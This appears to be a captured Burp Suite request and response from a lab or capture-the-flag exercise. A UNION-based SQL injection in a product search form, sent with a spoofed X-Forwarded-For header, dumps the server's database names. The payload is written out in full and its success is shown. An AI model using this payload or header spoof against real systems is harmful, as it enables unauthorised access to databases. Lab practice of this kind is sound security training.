 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName='+union+select+1,schema_name,3,4,5,6+from+information_schema.schemata--+-
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
1 information_schema 3 4 5 6
1 mysql 3 4 5 6
1 warehouse 3 4 5 6
Back